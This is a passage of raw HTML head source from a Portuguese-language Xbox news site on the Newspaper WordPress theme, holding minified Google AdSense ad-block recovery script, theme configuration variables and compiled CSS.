0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="31d3fd4c46";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 